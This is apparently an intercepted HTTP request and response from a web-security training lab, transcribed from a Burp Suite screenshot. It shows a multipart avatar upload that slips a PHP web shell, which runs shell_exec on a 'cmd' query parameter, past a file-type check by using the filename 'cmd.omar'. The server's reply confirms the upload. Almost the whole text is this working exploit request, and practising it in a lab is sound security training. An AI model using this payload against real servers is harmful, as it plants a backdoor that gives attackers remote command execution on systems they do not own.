 Request
Pretty Raw Hex Hackvertor
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a50009603618051e0bf3e01005d0078.web-security-academy.net
3 Cookie: session=evXvvtaoON1WUpLNvu3lu7W7htO5OMGh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; boundary=---------------------------298123331816619641553026235022
9 Content-Length: 558
10 Origin: https://0a50009603618051e0bf3e01005d0078.web-security-academy.net
11 Referer: https://0a50009603618051e0bf3e01005d0078.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 -----------------------------298123331816619641553026235022
21 Content-Disposition: form-data; name="avatar"; filename="cmd.omar"
22 Content-Type: application/x-php
23
24 <?php
25 echo "<pre>" .  shell_exec($_GET['cmd']) .  "</pre>";
26 ?>
27
28 -----------------------------298123331816619641553026235022
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 -----------------------------298123331816619641553026235022
33 Content-Disposition: form-data; name="csrf"
34
35 8hKWNUTvB3MoRMODy6JlkUHF78vcHJrf
36 -----------------------------298123331816619641553026235022--
37
Response
Pretty Raw Hex Render Hackvertor
The file avatars/cmd.omar has been uploaded.
� Back to My Account